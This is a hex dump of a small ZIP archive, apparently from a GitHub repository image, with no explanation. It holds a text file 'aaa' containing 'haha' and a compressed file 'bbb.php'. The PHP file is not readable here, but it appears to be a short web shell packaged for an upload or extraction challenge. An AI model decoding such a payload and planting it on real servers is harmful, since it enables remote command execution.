 50 4B 03 04 0A 00 00 00 00 00 EB 91 8A 4D 97 72 PK........ë‘ŠM—r
0D 36 05 00 00 00 05 00 00 00 03 00 1C 00 61 61 .6............aa
61 55 54 09 00 03 B9 3C 0E 5C C6 3C 0E 5C 75 78 aUT...¹<.\Æ<.\ux
0B 00 01 04 E8 03 00 00 04 E8 03 00 00 68 61 68 ....è....è...hah
61 0A 50 4B 03 04 14 00 00 00 08 00 EF 91 8A 4D a.PK........ï‘ŠM
6D 63 7F 8C 2D 00 00 00 38 00 00 00 07 00 1C 00 mc.Œ-...8.......
62 62 62 2E 70 68 70 55 54 09 00 03 C1 3C 0E 5C bbb.phpUT...Á<.\
C6 3C 0E 5C 75 78 0B 00 01 04 E8 03 00 00 04 E8 Æ<.\ux....è....è
03 00 00 B3 B1 2F C8 28 50 C8 4C D3 50 89 77 77 ...³±/È(PÈLÓP‰ww
0D 89 56 4F CE 4D 51 8F D5 54 A8 56 50 50 28 AE .‰VOÎMQ.ÕT¨VPP(®
2C 2E 49 CD 45 95 B0 06 8A D7 2A D8 DB 71 01 00 ,.IÍE•°.Š×*ØÛq..
50 4B 01 02 1E 03 0A 00 00 00 00 00 EB 91 8A 4D PK..........ë‘ŠM
97 72 0D 36 05 00 00 00 05 00 00 00 03 00 18 00 —r.6............
00 00 00 00 01 00 00 00 FF 81 00 00 00 00 61 61 ........ÿ.....aa
61 55 54 05 00 03 B9 3C 0E 5C 75 78 0B 00 01 04 aUT...¹<.\ux....
E8 03 00 00 04 E8 03 00 00 50 4B 01 02 1E 03 14 è....è...PK.....
00 00 00 08 00 EF 91 8A 4D 6D 63 7F 8C 2D 00 00 .....ï‘ŠMmc.Œ-..
00 38 00 00 00 07 00 18 00 00 00 00 00 01 00 00 .8..............
00 FF 81 42 00 00 00 62 62 62 2E 70 68 70 55 54 .ÿ.B...bbb.phpUT
05 00 03 C1 3C 0E 5C 75 78 0B 00 01 04 E8 03 00 ...Á<.\ux....è..
00 04 E8 03 00 00 50 4B 05 06 00 00 00 00 01 00 ..è...PK........
01 00 96 00 00 00 B0 00 00 00 00 00 ..–...°.....